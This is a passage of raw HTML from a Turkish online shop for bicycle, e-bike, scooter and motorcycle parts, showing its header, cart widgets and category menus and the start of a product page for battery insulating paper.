	<li class="cat-item cat-item-883"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" data-val="motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari" data-title="Fren Balataları" >Fren Balataları</a>
</li>
	<li class="cat-item cat-item-926"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" data-val="motosiklet-yedek-parca-motor-genel" data-title="Genel Parçalar" >Genel Parçalar</a>
</li>
	<li class="cat-item cat-item-5006"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" data-val="motosiklet-yedek-parca-giyim" data-title="Giyim" >Giyim</a>
</li>
	<li class="cat-item cat-item-541"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" data-val="motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar" data-title="Motor Farları" >Motor Farları</a>
</li>
	<li class="cat-item cat-item-911"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" data-val="motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman" data-title="Motor Silindir Piston Segman" >Motor Silindir Piston Segman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-839"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" data-val="shimano-parcalar" data-title="SHIMANO" >SHIMANO</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Favorilerim">
	<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoriler			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://kasimpasabisiklet.com.tr/compare/" title="Ürünleri karşılaştır">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Karşılaştır			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Mobil menüyü açın">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Başlık kategorileri navigasyonu">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Kategorilere Gözat		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-37635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li id="menu-item-37668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li id="menu-item-37658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li id="menu-item-37659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li id="menu-item-37660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li id="menu-item-37661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li id="menu-item-37662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li id="menu-item-37663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li id="menu-item-37664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li id="menu-item-37665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li id="menu-item-37666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li id="menu-item-37670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li id="menu-item-37671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li id="menu-item-37672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li id="menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-37633 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li id="menu-item-37646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li id="menu-item-37645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li id="menu-item-37644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li id="menu-item-37647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li id="menu-item-37643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37643 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li id="menu-item-36370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li id="menu-item-37675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li id="menu-item-37649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li id="menu-item-37650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li id="menu-item-37651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li id="menu-item-37653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li id="menu-item-37652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li id="menu-item-37655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li id="menu-item-37656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li id="menu-item-37654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li id="menu-item-37640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li id="menu-item-37677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li id="menu-item-37678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li id="menu-item-37679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li id="menu-item-37681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li id="menu-item-37682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-36307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li id="menu-item-36257" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36257 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-37562" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-37562 status-publish first instock product_cat-arpa-yalitkan-kagit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

